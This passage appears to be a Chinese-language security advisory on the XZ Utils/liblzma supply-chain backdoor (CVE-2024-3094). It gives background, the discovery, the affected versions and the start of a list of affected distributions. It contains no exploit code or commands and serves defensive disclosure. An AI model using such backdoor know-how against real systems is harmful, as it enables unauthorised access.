XZ Utils Backdoor 事件分析汇总
XZ Utilѕ 工具库 恶意后门植入漏洞 (CVE-2024-3094)
漏洞介绍
XZ是类Unix操作系统上的一种高压缩比的无损数据压缩格式,由 Tukaani 项目开发,通常与gzibzip2 等其他常见数据压缩格式进行比较,它帮助将大文件格式压缩(然后解压缩) 为更小 更易管理的大小, 以便通过文件传输进行共享。
XZ Utils是一个命令行工具,包含XZ文件和liblzma的压缩和解压缩功能。 liblzma 是一个用于处理 XZ 压缩格式的开源软件库,是一种用于数据压缩的类似zlib的API,并且还支持旧版 .lzma 格式。
3月29日,有开发人员在安全邮件列表上发帖称,他在调查SSH性能问题时发现了涉及XZ包中的供应链攻击,进一步溯源发现SSH使用的上游liblzma库被植入了后门代码,恶意代码可能允许攻击者通过后门版本的SSH非授权获取系统的访问权限。恶意代码修改了liblzma代码中的函数,该代码是XZ Utils软件包的一部分,链接到 XZ 库的任何软件都可以使用此修改后的代码,并允许拦截和修改与该库一起使用的数据。
漏洞信息
| —— | —— | —— | —— |
|---|---|---|---|
| 漏洞名称 | XZ Utilѕ工具库恶意后门植入漏洞 | 公开时间 | 2024-03-29 |
| CVE编号 | CVE-2024-3094 | 漏洞评级 | 高危 |
| 事件类型 | 供应链攻击、 后门 | 技术类型 | 内嵌恶意代码 |
| 厂商 | 开源项目 Tukaani Project | 产品 | xz |
| 威胁状态 | POC/EXP已公开,在野利用已发现,技术细节部分公开 | ||
| 影响版本 | xz == 5.6.0 、xz == 5.6.1 、liblzma== 5.6.0 、liblzma== 5.6.1 |
受影响组件和系统
xz 和 liblzma 5.6.0~5.6.1 版本,可能包括的发行版 / 包管理系统有:
- Fedora 41 / Fedora Rawhide
